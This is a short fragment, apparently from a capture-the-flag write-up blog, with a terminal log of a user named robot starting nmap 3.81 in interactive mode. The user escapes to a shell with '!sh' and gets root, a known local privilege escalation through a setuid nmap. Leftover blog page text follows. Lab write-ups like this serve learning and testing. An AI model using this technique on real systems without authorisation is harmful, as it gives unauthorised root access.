 Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> exit
exit
Quitting by request.
robot@linux:/tmp$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#
"
Search ...
RECENT COMMENTS
ARCHIVES
CATEGORIES
No categories
It looks like nothing was found at this location. Maybe try a search?
Search ...